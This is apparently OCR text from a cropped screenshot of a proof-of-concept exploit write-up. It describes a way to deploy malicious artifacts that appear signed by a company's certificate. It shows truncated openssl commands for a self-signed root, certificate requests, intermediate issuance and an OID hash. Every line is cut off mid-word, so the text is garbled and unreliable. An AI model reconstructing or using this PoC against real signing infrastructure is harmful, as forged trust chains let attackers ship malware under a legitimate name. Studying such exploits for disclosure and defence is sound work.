
PoC
For the successful exploit
that signed by company's s
to deploy malicious artifa
Generate certificate
openssl
# Create self-sign
openssl req -x509 
# Create request f
openssl req -noenc
# Issue intermedia
openssl x509 -req 
# OID_1_1 is the h
OID_1_1=$(echo -n 
# Create request f